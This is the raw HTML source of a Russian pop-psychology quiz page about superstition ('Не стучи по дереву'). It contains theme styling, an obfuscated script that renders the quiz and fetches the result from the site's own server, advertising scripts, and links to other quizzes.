.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/12820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=12820' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Ftest%2F275-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Ftest%2F275-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/test/275.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template page-template-page-templates page-template-template-test page-template-page-templatestemplate-test-php page page-id-12820 page-child parent-pageid-12428 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<style>
/*#quiz {margin: 0 auto; width: 900px;}*/
#quiz {margin-top: -20px;}
#quiz ul {list-style-type: none; padding-left: 0; border-bottom: 30px lemonchiffon solid; padding-bottom: 10px; margin-bottom: 10px; }
#quiz li {padding: 10px;  font-style: italic; font-size: 1.1em; border-bottom: 1px #eee solid; margin-bottom: 0;}
#quiz li img {max-height: 200px;}
#quiz li:last-child {border-bottom: 0;}
#quiz input {font-size: 2em; margin-right: 10px;}
#quiz button {
  /*background-color: #4CAF50; /* Green */
  background-color: #fff;
  color: darkgreen;
  
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 1.2em;
  border: 1px solid #999;
  font-weight: normal;
  text-transform: none;
}

#quiz button:hover {
  background-color: #ccc;
  color: black;
  cursor: pointer;
}

#quiz button.gray {
	opacity: 0.5;
	color: #000;
	margin-right: 0px;
}

#quiz button.red {
	opacity: 0.7;
	color: darkred;
}

#quiz label {display: block; margin-bottom: 0;}
input:checked + span { color: darkgreen; text-decoration: underline; }
#quiz li:hover {cursor: pointer; background-color: #eee;}
#quiz label:hover {cursor: pointer; background-color: #eee;}

#quiz h3 {font-size: 1.3em; background-color: lemonchiffon; padding: 10px; font-weight: normal;}
.nv-page-title h1 {font-size: 1.4em;}
#quiz-description-content {}
</style>

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/test' style='color: darkgreen;'>Онлайн тесты &darr;</a>								

				<h1>Тест «Не стучи по дереву» (7 вопросов)</h1>
				


				
				
			</div>

			
		</div>
							<div class="nv-content-wrap entry-content">
						<div class="flat_pm_start"></div>
<p id='quiz-description-content'>Все мы чуточку суеверны. Мы ждем беды, если разбивается зеркало или в окно влетает птица, и почему-то радуемся, когда птичка смачно какает нам на новый плащ &#8212; на счастье. Но среди нас есть люди, которые не просто верят во всякие приметы, но и выполняют ритуалы, связанные с суевериями. Именно эти люди чаще всего страдают от депрессий и страхов. Давайте проверим, нет ли такой предрасположенности у вас.</p>
<div class="flat_pm_end"></div>
						
					<div id="quiz">
	<div id="quiz-header">
		<p id="quiz-descr"></p>
	</div>
	<div id="quiz-start-screen"></div>
	<div id="social-likes">

		<div class="social-likes">
			<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
			<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
			<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
			<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
			<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
		</div>
		<p>
	</div>
	<div id="quiz-bottom"></div>
</div>



<script type="text/javascript">
	var data = '[base64]';
	var num = 275;

	var _0x245e=['</em><p>Если\x20вам\x20понравился\x20тест\x20-\x20порекомендуйте\x20его\x20своим\x20друзьям:\x20','block','TEST_END','open','GET','domain','&count=','send','Результат\x20обрабатывается...','split','map','toString','slice','join','Msxml2.XMLHTTP','Microsoft.XMLHTTP','undefined','parse','innerHTML','getElementById','quiz-descr','description','social-likes','style','display','none','questions','question','</h3><ul>','length','quiz-bottom','<button\x20onclick=\x27quiz_prev();\x27\x20class=\x27gray\x27>&larr;\x20Назад</button>\x20<button\x20onclick=\x27quiz_reset();\x27\x20class=\x27red\x27>Начать\x20заново\x20</button>','answers','forEach','images_used','<li\x20style=\x27float:\x20left;\x20width:\x20','%;\x20height:\x20300px;\x27>','<li>','<label><input\x20name=\x27answer\x27\x20type=\x27radio\x27\x20onclick=\x27quiz_next();\x27\x20value=\x27','value','\x20checked','><span>','</span></label></li>','<div\x20style=\x27clear:\x20both;\x27></div>','</ul><p><button\x20onclick=\x27quiz_next();\x27>Дальше\x20&rarr;</button>','quiz-start-screen','Начать\x20тест\x20заново?','querySelector','input[name=\x22answer\x22]:checked','scrollTo','reduce','onreadystatechange','status','<h3>Результат:</h3><p><em>','responseText'];(function(_0x37fbad,_0x3522f2){var _0x1dd6a1=function(_0x4fb6fa){while(--_0x4fb6fa){_0x37fbad['push'](_0x37fbad['shift']());}};_0x1dd6a1(++_0x3522f2);}(_0x245e,0xed));var _0x407a=function(_0x58184,_0x121a7e){_0x58184=_0x58184-0x0;var _0x1e8bc3=_0x245e[_0x58184];return _0x1e8bc3;};data=b64DecodeUnicode(data);data=b64DecodeUnicode(data);var json=JSON[_0x407a('0x0')](data);var quest=0x0;var ans=[];document['getElementById']('quiz-description-content')[_0x407a('0x1')]='';document[_0x407a('0x2')](_0x407a('0x3'))[_0x407a('0x1')]=json[_0x407a('0x4')];document[_0x407a('0x2')](_0x407a('0x5'))[_0x407a('0x6')][_0x407a('0x7')]=_0x407a('0x8');render_quiz(json[_0x407a('0x9')][quest]);function render_quiz(_0x1a4e51){var _0x4390a0='<h3>'+_0x1a4e51[_0x407a('0xa')]+_0x407a('0xb');if(quest>=0x1)document[_0x407a('0x2')]('quiz-descr')[_0x407a('0x1')]='';var _0x3772eb='45';if(_0x1a4e51['answers'][_0x407a('0xc')]==0x3)_0x3772eb='30';if(quest==0x1||json[_0x407a('0x9')][_0x407a('0xc')]==0x1)document[_0x407a('0x2')](_0x407a('0xd'))[_0x407a('0x1')]=_0x407a('0xe');_0x1a4e51[_0x407a('0xf')][_0x407a('0x10')](function(_0x5afdf1,_0x44caca,_0x1819a5){if(json[_0x407a('0x11')]!==undefined)_0x4390a0+=_0x407a('0x12')+_0x3772eb+_0x407a('0x13');else _0x4390a0+=_0x407a('0x14');_0x4390a0+=_0x407a('0x15')+_0x5afdf1[_0x407a('0x16')]+'\x27';if(ans[quest]!==undefined&&_0x5afdf1['value']==ans[quest])_0x4390a0+=_0x407a('0x17');_0x4390a0+=_0x407a('0x18')+_0x5afdf1['text']+_0x407a('0x19');});if(json[_0x407a('0x11')]!==undefined)_0x4390a0+=_0x407a('0x1a');_0x4390a0+=_0x407a('0x1b');setTimeout(function(){document[_0x407a('0x2')](_0x407a('0x1c'))['innerHTML']=_0x4390a0;},0x96);}function quiz_prev(){quest--;render_quiz(json[_0x407a('0x9')][quest]);}function quiz_reset(){if(confirm(_0x407a('0x1d'))){quest=0x0;ans=[];render_quiz(json[_0x407a('0x9')][0x0]);}else{return![];}}function quiz_next(){ans[quest]=parseInt(document[_0x407a('0x1e')](_0x407a('0x1f'))[_0x407a('0x16')]);quest++;if(quest<json['questions'][_0x407a('0xc')]){render_quiz(json[_0x407a('0x9')][quest]);window[_0x407a('0x20')](0x0,0x0);}else{var _0x41c593=ans[_0x407a('0x21')](function(_0x52a884,_0x23873c){return _0x52a884+_0x23873c;},0x0);window[_0x407a('0x20')](0x0,0x0);var _0x6cfa0a=getXmlHttp();_0x6cfa0a[_0x407a('0x22')]=function(){if(_0x6cfa0a['readyState']==0x4){if(_0x6cfa0a[_0x407a('0x23')]==0xc8){document[_0x407a('0x2')](_0x407a('0x1c'))['innerHTML']=_0x407a('0x24')+_0x6cfa0a[_0x407a('0x25')]+_0x407a('0x26');document[_0x407a('0x2')](_0x407a('0x5'))[_0x407a('0x6')]['display']=_0x407a('0x27');yaCounter51335602['reachGoal'](_0x407a('0x28'));}}};_0x6cfa0a[_0x407a('0x29')](_0x407a('0x2a'),'https://'+document[_0x407a('0x2b')]+'/ajax_test_results.php?num='+num+_0x407a('0x2c')+_0x41c593,!![]);_0x6cfa0a[_0x407a('0x2d')](null);document[_0x407a('0x2')](_0x407a('0x1c'))[_0x407a('0x1')]=_0x407a('0x2e');}}function b64DecodeUnicode(_0x3f0875){return decodeURIComponent(atob(_0x3f0875)[_0x407a('0x2f')]('')[_0x407a('0x30')](function(_0x2a5c4b){return'%'+('00'+_0x2a5c4b['charCodeAt'](0x0)[_0x407a('0x31')](0x10))[_0x407a('0x32')](-0x2);})[_0x407a('0x33')](''));}function getXmlHttp(){var _0x5bb4c8;try{_0x5bb4c8=new ActiveXObject(_0x407a('0x34'));}catch(_0x3d1ec8){try{_0x5bb4c8=new ActiveXObject(_0x407a('0x35'));}catch(_0x290f84){_0x5bb4c8=![];}}if(!_0x5bb4c8&&typeof XMLHttpRequest!=_0x407a('0x36')){_0x5bb4c8=new XMLHttpRequest();}return _0x5bb4c8;}
	
	

		
</script>

<div style="margin-top: 10px;">

	<br>
<br>
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a2475ef5810a1fee99f6cd51904ae375" async></script>

</div>


					<h3 style='padding-top: 20px;'>Еще тесты:</h3>
<ul class="ul">
<li><a href="https://psylist.net/test/221.htm">Тест для женщин «Как вы относитесь к жизни?» (4 вопроса)</a>
<li><a href="https://psylist.net/test/364.htm">Тест «Хороший ли вы "больной"?» (6 вопросов)</a>
<li><a href="https://psylist.net/test/338.htm">Тест «Грешник ли вы?» (10 вопросов)</a>
<li><a href="https://psylist.net/test/419.htm">Тест «Ждет ли Вас повышение в следующем году?» (10 вопросов)</a>
<li><a href="https://psylist.net/test/126.htm">Тест «Как вы относитесь к деньгам» (10 вопросов)</a>
<li><a href="https://psylist.net/test/486.htm">Тест «Чувство юмора»</a>
<li><a href="https://psylist.net/test/199.htm">Тест «Оптимист или брюзга?» (7 вопросов)</a>
<li><a href="https://psylist.net/test/28.htm">Тест Ленивы ли Вы? (10 вопросов)</a>
<li><a href="https://psylist.net/test/165.htm">Тест «Мера заботы» или «Ваша воспитательная позиция» (15 вопросов)</a>
<li><a href="https://psylist.net/test/323.htm">Тест «Загляни в тарелку к соседу» (5 вопросов)</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
